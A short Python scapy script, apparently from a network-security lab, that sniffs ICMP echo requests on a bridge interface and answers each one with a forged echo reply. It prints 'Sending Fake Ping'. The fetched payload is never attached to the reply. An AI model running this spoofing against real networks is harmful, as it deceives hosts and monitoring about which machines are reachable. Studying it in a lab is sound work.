 1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def send_new_packet(pkt):
5     if pkt[ICMP].type == 8:
6         a = IP()
7         a.src = pkt[IP].dst
8         a.dst = pkt[IP].src
9         b = ICMP()
10         b.type = 0
11         b.id = pkt[ICMP].id
12         c = pkt[Raw].load
13         send(a/b)
14
15         print("Sending Fake Ping")
16
17 pkt = sniff(iface='br-3a6041e5d02f', filter='icmp', prn=send_new_packet)